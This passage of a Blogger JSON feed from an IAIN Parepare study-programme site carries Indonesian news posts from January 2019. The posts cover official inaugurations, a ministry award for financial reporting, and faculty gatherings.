src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0128-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Apa yang saudara-saudara ucapkan adalah mengandung tanggung jawab terhadap bangsa dan Negara republik Indonesia, tanggung jawab dan memelihara pancasila, dan Undang-Undang Dasar tahun 1945 serta tanggung jawab terhadap kesejahteraan rakyat. Sumpah ini selain disaksikan oleh diri sendiri dan kepada semua yang hadir saat ini juga disaksikan oleh Allah swt,” ucap Ahmad Sultra Rustan mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9552\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0050-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengajak turut melakukan tiga hal yakni moderasi agama, kebersamaan dan integrasi data. Hal tersebut berdasakan ajakan Menteri Agama Republik Indonesia saat Rapat keja nasional (Rakernas).\u003Cbr\/\u003E\u003Cbr\/\u003E“Mari kita tidak kaku dalam beragama, mari kita toleransi antar umat beragama, tidak memaksakan atau paham kita pada orang lain. Mari kita juga menjaga kebersamaan. Bagaimana kita menempatkan kebersamaan ini dalam pembangunan segala bidang khusus di kampus kita ini. Kebersamaanlah yang akan menentukan percapaian tujuan yang sudah kita tetapkan di IAIN Parepare ini,” ajaknya sebelum menutup sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/730859648728779277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pelantikan-kepala-upt-dan-pns-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/730859648728779277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/730859648728779277"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pelantikan-kepala-upt-dan-pns-rektor.html","title":"Pelantikan Kepala UPT dan PNS, Rektor IAIN Parepare Ajak Lakukan 3 Hal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8913371589310378781"},"published":{"$t":"2019-01-24T19:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.923+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kemenag RI Beri Penghargaan IAIN Parepare Peringkat Pertama Laporan\nKeuangan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare, Dr. Ahmad Sultra Rustan menerima penghargaan peringkat pertama dalam pelaksanaan belanja negara dan pelaporan keuangan tahun 2018 oleh Kementerian Agama (Kemenag) Republik Indonesia (RI).\u003Cbr\/\u003E\u003Cbr\/\u003EPenghargaan tersebut diterima dalam Rapat Kerja Nasional (Rakernas) Kementerian Agama tahun 2019 di Hotel Shanri-La Jakarta Pusat (Rabu, 23\/01). Rakernas ini dihadiri 300 peserta dari unsur pimpinan satuan kerja Kementerian Agama mulai dari tingkat pusat hingga daerah.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari \u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509851\/ini-satker-penerima-kemenag-award-pada-rakernas-kemenag-2019\"\u003EKemenag.go.id,\u003C\/a\u003E Menteri Lukman Hakim Saifuddin dan Sekretaris Jenderal M Nur Kholis Setiawan menganugerahkan Kemenag Awards pada satuan kerja Kementerian Agama yang terbagi menjadi empat kategori, yakni: Satuan Kerja yang berpredikat Wilayah Bebas dari Korupsi (WBK) tahun 2018, Pelaksanaan Belanja Negara Terbaik tahun 2018, Satuan Kerja Pengelola Jaringan Internet VPN-IP Terbaik, dan Satuan Kerja Pengelolah Website Terbaik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9532\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/c3469e80-7fed-4d3e-9402-71ea35b23a19-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKemenag Award untuk kategori Pelaksanaan Belanja Negara Terbaik tahun 2018 untuk tingkat perguruan tinggi dianugerahkan kepada IAIN Parepare, UIN Sunan Kalijaga dan STAIN Sorong.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare Dr. Ahmad Sultra Rustan mengungkapkan penghargaan tersebut diraih berkat kerja keras dan kerjasama seluruh pihak. \"Ini berkat kerja keras, ikhlas, sabar dan senyum (KISS) yang selama ini kita terapkan. Semoga prestasi ini kita bisa pertahankan bahkan di tingkatkan di masa mendatang,” ungkap Ahmad saat diwawancarai jurnalis PijarNews.com (24\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EBaca Berita Terkait: \u003Cem\u003E\u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509851\/ini-satker-penerima-kemenag-award-pada-rakernas-kemenag-2019\"\u003EIni Satker Penerima Kemenag Award pada Rakernas Kemenag 2019\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.pijarnews.com\/iain-parepare-raih-peringkat-pertama-laporan-keuangan-dari-kemenag-ri\/\"\u003E\u003Cem\u003E IAIN Parepare Raih Peringkat Pertama Laporan Keuangan dari Kemenag RI\u003C\/em\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Ch1 class=\"entry-title\"\u003E\u003C\/h1\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8913371589310378781\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kemenag-ri-beri-penghargaan-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8913371589310378781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8913371589310378781"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kemenag-ri-beri-penghargaan-iain.html","title":"Kemenag RI Beri Penghargaan IAIN Parepare Peringkat Pertama Laporan\nKeuangan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3931005691436427434"},"published":{"$t":"2019-01-23T21:49:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.259+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Dua Fakultas Adakan Silaturahim dan Ramah Tamah Bersama"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EFakultas Syariah dan Ilmu Hukum Islam bersama Fakultas Ekonomi dan Bisnis Islam IAIN Parepare melaksanakan kegiatan silaturahim dan ramah tamah di Aula IAIN Parepare, Rabu (23\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9528\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0004-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri oleh Kepala Biro AUAK IAIN Parepare, Wakil Rektor II dan III, para penanggung jawab program studi dan segenap mahasiswa dari kedua fakultas tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EBudiman ketua jurusan Syariah dan Ekonomi tahun 2014 sampai 2018 mengucapkan terima kasih dan permohonan maaf atas kesalahan selama mengemban amanah tersebut. Lebih lanjut Budiman yang kini menjadi Wakil Dekan Fakultas Syariah dan Ilmu Hukum Islam mengajak para dosen untuk mengawal akhlak mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9522\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0030-300x174.jpg\" alt=\"\" width=\"300\" height=\"174\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimanapun tingginya ilmu seseorang, kalau akhlaknya kurang itu tidak ada artinya. Ilmu itu berada di bawah akhlak, biar setinggi apapun ilmu kalau tidak dibungkus dengan akhlak maka yakin dan percaya tidak akan bisa survive di masyarakat,\" ucap Budiman mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliati berkomitmen akan memajukan fakultas yang disertai dukungan dan kerjasama berbagai pihak. \"Saya tidak ada apa-apanya kalau tidak ada wakil dekan dan bapak ibu Prodi  yang akan membantu nantinya dalam hal bagaimana ke depannya fakultas Syariah dan Ilmu Hukum Islam,\"ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9521\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0038-copy-300x208.jpg\" alt=\"\" width=\"300\" height=\"208\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu,  saran dan kritik menurut Dr. Muliati akan tetap dibutuhkan demi kemajuan fakultas. Hal senada juga diungkapkan Dr. Kamal Zubair selaku Dekan Fakultas Ekonomi dan Bisnis Islam yang mengatakan kerjasama dan doa sangat penting dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9523\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0049-300x133.jpg\" alt=\"\" width=\"300\" height=\"133\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMewakili Sambutan Rektor IAIN Parepare, Dr. H. Muhammad Saleh mengingatkan agar setiap program sejalan dengan visi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Setiap program yang akan dilakukan itu beriorentasi dengan visi IAIN Parepare yaitu pengemban kajian Islam dan akulturasi budaya berbasis teknologi informasi,\"ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9526\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0106-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Saleh juga mengingatkan tagline IAIN Parepare Malebbi warekkeadanna makkeade ampena agar diaplikasikan dalam keseharian.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan silaturahim dan ramah tamah ditutup dengan pemberian cendramata sebagai tanda penghargaan atas dosen-dosen yang telah berkontribusi memajukan institusi. Rasa haru tampak menghiasi wajah para dosen-dosen yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9524\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0090-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9527\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0100-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3931005691436427434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/dua-fakultas-adakan-silaturahim-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3931005691436427434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3931005691436427434"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/dua-fakultas-adakan-silaturahim-dan.html","title":"Dua Fakultas Adakan Silaturahim dan Ramah Tamah Bersama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2787996037876434303"},"published":{"$t":"2019-01-23T20:29:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.549+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Ramah Tamah Fakultas Tarbiyah"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERamah tamah fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare dilaksanakan di Aula IAIN Parepare, Selasa (22\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2787996037876434303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ramah-tamah-fakultas-tarbiyah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2787996037876434303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2787996037876434303"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ramah-tamah-fakultas-tarbiyah.html","title":"Ramah Tamah Fakultas Tarbiyah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3122026311860091807"},"published":{"$t":"2019-01-18T07:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.331+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPelantikan dan pengambilan sumpah terhadap 64 pejabat lingkup Institut Agama Islam Negeri (IAIN) Parepare, Kamis (17\/01). Sebelumnya Rektor IAIN Parepare Dr. Ahmad Sultra Rustan telah melantik 20 pejabat struktural IAIN Parepare pada Selasa (15\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9501\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1971-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dan pengambilan sumpah berlangsung di lantai V perpustakaan IAIN Parepare yang disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAN Parepare Hj. Musyarafah, S. Sos., M. Si dan Guru Besar IAIN Parepare, Prof. Dr. H. Abd. Rahim Arsyad, MA.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9502\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1988-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 64 pejabat yang dilantik tersebut terdiri dari Wakil rektor I, II, III, Dekan Fakultas, wakil dekan fakultas, Direktur Pascasarjana, para ketua penanggungjawab prodi, Ketua dan sekretaris Lembaga serta kepala pusat-pusat yang ada di lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan dalam sambutannya mengaku seiring peningkatan jumlah mahasiswa tantangan juga semakin berat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"IAIN Parepare ini bukanlah sesuatu yang kecil, bukanlah suatu lembaga yang marjinal, kita adalah lembaga yang cukup besar. Jumlah mahasiswa kita pada saat ini lebih dari tujuh ribu orang, mendekati angka 8.000 orang. Ini suatu kuantitas yang perlu kita sama-sama perhatikan bahwa tugas kita ke depan bukan semakin ringan tetapi semakin berat,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar para pejabat yang dilantik tetap mengaplikasikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare \u003Cem\u003Emalebbi warekkeadanna makkeade ampena\u003C\/em\u003E (Santun dalam bertutur, sopan dalam berperilaku) sebagai kredibilitas institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya fikir perguruan tinggi harus memang menganut prinsip yang seperti ini, semakin tinggi ilmu pengetahuan kita semakin santun dalam kita bertutur dan semakin sopan kita dalam berperilaku. Ini adalah sebuah kredibilitas yang harus kita bangun, yang harus kita adakan di Institut Agama Islam Negeri Parepare,\"ucapnya sebelum menutup sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9507\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2114-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9506\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9505\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2108-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9504\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2105-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9503\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2101-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9500\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2118-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3122026311860091807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html","title":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4250854665990172929"},"published":{"$t":"2019-01-15T23:45:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.625+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"20 Pejabat Struktural IAIN Parepare Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 20 pejabat struktural Institut Agama Islam Negeri (IAIN) Parepare resmi dilantik oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di lantai V Perpustakaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9492\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0039-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9486\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0040-300x174.jpg\" alt=\"\" width=\"300\" height=\"174\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dilakukan pasca keluarnya Peraturan Menteri Agama (PMA) nomor 35 tahun 2018 tentang Organisasi dan Tata Kerja (Ortaker) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun 20  pejabat struktural tersebut di antaranya:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuh. Jafar, S. Ag., MA sebagai Kepala Bagian Administrasi Umum dan Keuangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENaharuddin, S. Ag., M. Pd sebagai Kepala Bagian Akademik Kemahasiswaan dan Kerja sama\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESyarifuddin, S. Ag., MM sebagai Kepala Bagian Tata Usaha pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EHasim, S. Sos, MM sebagai Kepala Sub Bagian Perencana, Organisasi dan Hukum\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuhammad Ishak, ST, MM sebagai Kepala Sub Bagian Keuangan dan Barang Milik Negara\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMisbahuddin, S. Ag., M. Pd sebagai Kepala Sub Bagian Umum dan Kepegawaian\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESunandar, S. Pd. I., MA sebagai Kepala Sub Bagian Administrasi Akademik\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDra. Hj. Sitti Asia sebagai Kepala Sub Bagian Administrasi Kemahasiswaan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESuherman, S. Ag sebagai Kepala sub Bagian Kerjasama dan Hubungan Masyarakat\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EWahidah, S. Ag sebagai Kepala Sub Bagian Administrasi Umum dan Keuangan pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuhammad Arsyad, S. Pd. I., M.H sebagai Kepala Sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EHilmiah, S. Pd. I sebagai kepala Sub. Bagian Administrasi Umum dan Keuangan pada fakultas Syariah dan Ilmu Hukum Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAmiruddin, S. Ag sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada Fakultas Syariah dn Ilmu Hukum Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJunaini, SE., AK sebagai Kepala sub Bagian Administrasi Umum dan Keuangan pada Fakultas Ushuluddin, Adab dan Dakwah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ERachmat, S. Pd. I., MA sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ushuluddin, Adab dan Dakwah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENur Nahdiyah, SE., M. Ak sebagai Kepala Sub Bagian Administrasi Umum dan Keuangan pada Fakultas Ekonomi dan Bisnis Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAbdul Hamid, S. Kom sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ekonomi dan Bisnis Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDarman, S. Pd. I., M. Hum sebagai Kepala Sub Bagian Tata Usaha Pascasarjana\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAnwar, S. Ag sebagai Kepala Sub Bagian Tata Usaha LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENurmi, S. Ag., MA sebagai Kepala sub Bagian Tata Usaha LPM\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9488\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0060-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare, Direktur Pascasarjana, para Pelaksana tugas (Plt) Wakil Rektor, Ketua-ketua jurusan, Kepala Unit serta para penanggungjawab program studi yang ada di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan percaya para pejabat yang diberi amanah dapat melaksanakan tugas dengan penuh tanggung jawab.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya percaya dalam memangku jabatan tersebut, saudara-saudari akan melaksanakan tugas dengan sebaik-baiknya sesuai dengan tanggung jawab yang diberikan. Semoga Allah SWT memberikan bimbingan rahmat dan hidayah kepada saudara-saudari dan kita semua\", ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9489\" 